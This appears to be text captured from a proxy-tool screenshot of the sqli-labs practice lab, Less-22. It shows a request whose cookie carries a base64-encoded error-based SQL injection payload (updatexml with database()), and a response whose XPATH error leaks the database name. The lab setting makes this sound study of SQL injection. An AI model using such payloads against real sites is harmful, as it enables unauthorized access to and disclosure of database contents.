 Raw 参数 头 Hex
GET /Less-22/index.php HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Less-22/
Connection: close
Cookie:
uname=MSIgb3IgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlK
SwxKSBhbmQgIjEiPSIx
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Raw 头 Hex HTML Render
DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
RleG1sKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlKSwxK
and expires: Wed 16 Aug 2023 - 18:12:26
Issue with your mysql: XPATH syntax error: '~security~'